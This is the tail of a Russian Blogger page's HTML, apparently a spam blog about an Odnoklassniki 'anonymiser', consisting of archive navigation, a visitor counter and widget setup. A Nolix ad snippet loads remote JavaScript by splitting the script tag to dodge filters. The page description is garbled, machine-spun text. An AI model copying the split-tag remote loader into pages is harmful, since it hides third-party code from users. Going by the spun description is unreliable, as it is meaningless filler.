<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4FB9_JVtLxFeTcMifzn85AV_YLYA:1768886647421';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2011/09/blog-post_4295.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2011/09/blog-post_4295.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2011/09/blog-post_4295.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/4841703044668593024/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '4841703044668593024', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl009.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u0430\u043d\u043e\u043d\u0438\u043c\u0430\u0439\u0437\u0435\u0440', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u0430\u043d\u043e\u043d\u0438\u043c\u0430\u0439\u0437\u0435\u0440'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u0430\u043d\u043e\u043d\u0438\u043c\u0430\u0439\u0437\u0435\u0440', 'description': '\u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u0430\u043d\u043e\u043d\u0438\u043c\u0430\u0439\u0437\u0435\u0440, \u0438\u043d\u043e\u0433\u0434\u0430 \u043f\u043e\u0441\u043b\u0435 \u0447\u0430\u0441\u0430 \u0431\u0430\u043d\u043a\u0440\u043e\u0442\u0441\u0442\u0432\u0430 \u043a\u0430\u0436\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u043d\u0438\u043a\u0430\u043a\u043e\u0433\u043e \u043c\u0438\u0440\u0430 \u043d\u0435\u0442, \u043d\u043e \u043f\u043e\u0441\u043b\u0435 \u0434\u043d\u044f \u043c\u0435\u0441\u044f\u0446\u0430 \u0433\u043b\u0430\u0437\u0430 \u043f\u043e...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf9hXnLFKm_6jrJIq2z-8RuDvn0zfHh9QQDfUBCUF_9OS03Iz-Oh0irZ2Q8lEwdFhEtzkmGNpeghpjCk1bB0KolGwGIE5Fb452dhXj_hWxmUci4g', 'url': 'https://odnokassniki.blogspot.com/2011/09/blog-post_4295.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4841703044668593024}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>